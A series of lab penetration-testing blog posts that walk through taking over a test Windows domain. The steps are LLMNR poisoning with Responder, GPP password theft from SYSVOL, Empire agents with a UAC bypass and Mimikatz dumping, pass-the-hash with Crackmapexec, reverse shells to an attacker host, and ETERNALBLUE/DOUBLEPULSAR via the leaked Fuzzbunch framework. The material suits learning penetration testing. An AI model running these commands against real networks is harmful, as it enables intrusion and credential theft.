Domain Penetration Testing: Using BloodHound, Crackmapexec, & Mimikatz to get Domain Admin

In the previous two articles, I gathered local user credentials and escalated to local administrator, with my next step is getting to domain admin. Since I have local admin, I’ll be using a tool called Bloodhound that will map out the entire domain for me and show where my next target will be. After getting Bloodhound running on my Windows host machine (here’s a guide), I then identify a server, 2008R2SERV, that the domain admin, Jaddmon, is logged into. For a guide to setting up and running Bloodhound, view my write-up here.

My first step is to try and use Crackmapexec to invoke Mimikatz and dump the credentials, but SMB on this machine is not allowing logins, so I have to find another way around.

Since I have local admin rights, I go ahead and RDP into the server where I then use Empire to get a foothold on the server.

Using Empire is easy: First I start up empire and then start a listener, like below

emp1

emp2

Once the listener is started, I then type

launcher powershell http

emp4

to generate a powershell payload that will talk back to my listener.

I copy this long command, switch to the RDP session and open a command prompt and paste it.

emp5

When it runs, I see in Empire that I now have an agent on that machine.

emp6

To interact with it, I first type

agents

Then

interact VLLRZY4EC (or whatever your agent name is)

emp7Even though I’m local admin, I still have to bypass UAC. Luckily, there’s a module for this in Empire. I then type

usemodule privesc/bypassuac

and then

set Listener http

and then run it.

emp8

I then get another agent on the machine and yet again, I interact with that new agent.

emp10

Now I dump the credentials by typing

mimikatz

emp11

It does it’s thing and gives a messy output, but this can be cleaner by typing

creds

emp11

emp12

and I then see the domain administrator hashed password.

emp14.PNG

I won’t go the route of cracking the password because that’s too easy. Instead I’ll pass the hash using Crackmapexec.

As a PoC, I’ll list the SMB shares of the DC.

crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f --shares

emp15.PNG‘Success!


From here, there’s two methods you can use to get a shell, as outlined here. I prefer the Metasploit option.

crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M metinject -o LHOST=192.168.1.63 LPORT=4443

emp16

Once multi/handler is listening, the connection comes in after a brief wait

emp17

And boom! Just like that, domain admin.

emp18


This is one of many ways to exploit Active Directory misconfigurations to get to domain admin. As stated before, this is not the end of a penetration test though. My next steps here would be to try other methods to get to domain admin or any other accounts because a penetration test is conducted to see what all of the vulnerabilities are in a network, not just one.

Additional Resources I recommend reading:

Post-Exploitation with PowerShell Empire 2.0

How Attackers Dump Active Directory Database Credentials

https://github.com/byt3bl33d3r/CrackMapExec

https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-1.html


Domain Penetration Testing: Privilege Escalation via Group Policy Preferences (GPP)

In my previous article, I used LLMNR poisoning to gather credentials of a low-privilege user on the network. Now, I will attempt to escalate those privileges by exploiting a common misconfiguration in group policy preferences. Prior to patch MS14-025, there was a horrible storage of local administrator password, in a readable SMB share, SYSVOL, if the local administrator account was deployed via group policy.

In my network, the domain controller has SMB open (Port 445; not uncommon). By default, I have it restricted so unauthenticated (anonymous) users cannot list the shares or enumerate info, as shown below.

sys1.PNG

However, since we were able to extract credentials via LLMNR, it is then readable because of this default setting in Group Policy, as shown below.

sys2.PNG

This isn’t necessarily the cause for concern, as this is where machines will fetch updated group policies, and as stated before, MS14-025 fixed the credential issue we’ll see in a moment.

Now using, the enum4linux command:

enum4linux -a -u Bob -p Alice2017 192.168.1.100

Successfully gathers data now.

sys3

sys4

As you can see, we get a user list and a list of shares on the domain controller, of which SYSVOL allows listing and mapping.

Logging into the SMB share from here is now trivial, using the command

smbclient //192.168.1.100/SYSVOL -U Bob

Then inputting the password when prompted “Alice2017”, allows me to navigate the share.

sys5.PNG

Browsing to the “\corp.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\USER\Preferences\Groups\” directory shows the file that has the credentials, Groups.xml. I use the command “more” to read it.

sys6.PNG

The file shows the local admin name, “ladmin” and the “cpassword” which is “8skI0rlbgFPAjTPwUfuIKw”. Now this password is encrypted using a 32-bit AES key….which Microsoft published...and there’s a simple .exe tool to decrypt it, here.

Running the tool is simple

gp3finder.exe d35d3b91a7c64e669cb6fe936458f171

sys7.PNG

And the password is then shown, so the local admin credentials across the domain is ladmin:ladmin

There’s also a way to do this with Metasploit using the module

use auxiliary/scanner/smb/smb_enum_gpp

sys10.PNG

Next is to get a shell on the system. This is easy via Metasploit. Using the module

use /exploit/windows/smb/psexec

and setting the SMBUser and SMBPass to the discovered credentials. However, I have the local admin account disabled on the DC, so I instead target another 2008R2 server (not a DC). It then creates a shell as local administrator.

sys8

sys9

Now we’ve escalated from low-privilege user to local administrator, the next step is to escalate to domain administrator, which can be read about here.


Domain Penetration Testing: Credential Harvesting via LLMNR Poisoning

Depending on the pentest given (whitebox/greybox/blackbox) you may or may not have a scope. For these examples, I’ll be under the assumption I have a scope from the customer for their domain, corp.local which runs under the 192.168.1.0/24 network. For these examples, I have my ESXI server running four VMs:

Windows Server 2008 R2 (Primary DC)

Windows 7 (Workstation)

Windows Server 2003 (Secondary DC)

Windows XP (Unpatched; Workstation)

My initial scan reveals the four machines and their IPs. The workstations look like they might have old software with exploitable vulnerabilities, however I want to try and see what credentials I can find on the network before resulting to traditional exploits like buffer overflows. To do this, I’ll be using a tool called Responder to exploit LLMNR and NBT-NS if the network is configured to use those protocols (Usually on by default). To summarize what they do, when you type in a network share, say \\Fileserver01\, but it doesn’t exist, by default Windows will send out a LLMNR broadcast across the network to see if anyone knows where it is. If that fails, it then uses NBT-NS. When that fails, you get the error message saying the share cannot be found. But, by using Responder, we broadcast spoofed LLMNR and NBT-NS responses by saying “yeah, that share exists, what’s your username and password?” which is then passed to Responder, but the password is an NTLMv2 hash.

Here it is in action:

By default, Kali has Responder installed already, so all you need to do is type

responder -I eth0

Or whatever interface you’re using.

responder1

Next, is to simulate a user mistyping a share.

responder2

And we now see the LLMNR request in responder

resp3.PNG

And a short while later we get the user’s hashed credentials:

resp4.PNG

NTLMv1/2 hashes cannot be passed. Regular NTLM hashes can, but if it’s v1/v2 it cannot. So we have two options:

  1. We can crack it
  2. We can relay it using a tool like ntlmrelayx.py

Cracking is always a viable option anyways but doesn’t always work, especially if the group policy enforces a strong password. For relaying, you can read my write-up here,  but for this write up, I will just crack it. I personally like Hashcat since it can utilize my GPU.

Note: I have hashcat installed on Windows

Cracking the Hash via Hashcat

By default, the hash is stored in /usr/share/responder/logs

Using the command

hashcat64.exe -m 5600 hash.txt password.txt -o results.txt

Where “hash.txt” is my hash and “password.txt” is my wordlist and “results.txt” is my output file. -m 5600 is for the hash type, which is NTLMv2.

Shortly after running the command, the password is cracked.

resp5.PNG

From here I could then RDP into the machine and do as I please, or use it to enumerate other machines, which is shown in my post here.

Using ETERNALBLUE & DOUBLEPULSAR (Shadowbroker’s Dump/NSA Tools)

In my previous article I showed how to set up the Fuzzbunch framework. Now I’ll show how to use it to exploit a vulnerable target.

What I’m using in this demo:

Kali Linux 

Windows XP 

Windows 7 (Unpatched)

First is to make a malicious .DLL. Essentially, this exploit will create a backdoor with ETERNALBLUE and upload the DLL with DOUBLEPULSAR and triggering it. To create a malicious DLL, I use msfvenom with LHOST being the IP of my Kali Linux machine and LPORT being any port not being used by Kali (I chose 4443).

eb16.PNG

Next is to transfer the DLL to the Windows XP Machine. AV will capture the DLL and delete it if you put it on your host desktop, so I transfer it by starting my Apache2 server in Kali.

eb8

Then removing the index.html file in the html directory and copying in my malicious DLL.

eb9

Next, I go to my Windows XP machine and go to Kali’s IP to download the .DLL.

eb10

I then save the DLL to the directory fb.py is in.

eb11

Next is to load Fuzzbunch

fuzzbunch4

Upon start, it will ask for a default target IP address, which would be your target. In my case, I’m using an unpatched Windows 7 machines with the address of 192.168.111.131.

eb1

Next it will ask for a callback IP. This is kind of irrelevent since I’ll be using a custom .dll that will call back itself and not need Fuzzbunch to do it for me, so I just put in my Windows XP IP, which is 192.168.111.130.

eb3

It will then ask if you want to use redirection, which I do not, so I type no, then enter.

eb4

It then asks for a log directory which I just specify at C:\ (Doesn’t really matter), then it’ll ask the project type and confirm, to which I hit yes. The final result looks like this:

eb2

After the settings are set, you can use the “?” command to see what you can do, and typing “use” then hitting tab will show what modules you can use.

eb5.PNG

I then use ETERNALBLUE to create the backdoor by typing “use Eternalblue”. It will ask if you want to change the settings, to which I hit yes, then hit enter until I got to “VerifyBackdoor”. For this I put in “false” since we’re just now creating it.

eb13

Next, I hit enter until I get to delivery method which we want to use Fuzzbunch, so change this to 1.

eb14

I then confirm the settings, then fire away.

eb15

Eternalblue succeded and created the backdoor. Next I use DOUBLEPULSAR,  So I type “use doublepulsar” to select the module.

eb6

It fills out settings automatically and asks if you want to change them. I hit “yes” and change the Architecture since my target is 64 bit and then hit enter again until I get to “Function”, then choose “Run DLL”.

eb18.PNG

I input the full path to the DLL + the name, then enter until I get to the end and confirm my settings:

eb24.PNG

And before I hit yes, I need to do one last thing: I start up the listener on my Kali machine by launching Metasploit and using the multi/handler to listen for the DLL being triggered:

eb20

Once running, I then launch the exploit:

eb22

Once it says succeeded, I then look at my Kali machine again and I have a shell:

eb21

With admin privileges.

eb23.PNG

It’s a long process, but once you set it up it’s cool to use NSA tools and also lets you run whatever you want in terms of payloads.


How to set up Fuzzbunch (Shadowbroker’s Dump/NSA Tools)

WannaCry was the hot topic of several months and it stemmed from the fact the Shadowbrokers uncovered some of the NSA’s tools, of which the Fuzzbunch exploit framework was discovered which has the DOUBLEPULSAR and ETERNALBLUE modules builtin. Metasploit also has the ETERNALBLUE module now built in, but my success with it has varied, plus the added bonus of being able to upload your own, custom, payload is a big factor when considering AV and IPS.

What you’ll need:

The Shadowbroker’s dump of NSA toolshttps://github.com/misterch0c/shadowbroker

A copy of Windows XP

Python 2.6.6: https://www.python.org/ftp/python/2.6.6/python-2.6.6.msi

PyWin32https://sourceforge.net/projects/pywin32/files/pywin32/Build%20221/

Install Python first, then install Pywin32 after it. Nothing fancy with the settings, just install as normal. Next, download and extract the Shadowbroker’s dump file to the desktop.

fuzzbunch1

Next, you’ll need to create the “listeningposts” folder under the “windows” folder in the shadowbroker’s file, as shown below, to avoid the listeningposts error.

fuzzbunch2

Then navigate to the directory fb.py is in, as shown below, assuming you extracted the dump file to your desktop.

fuzzbunch3

Finally, run fb.py to get the Fuzzbunch framework running.

fuzzbunch4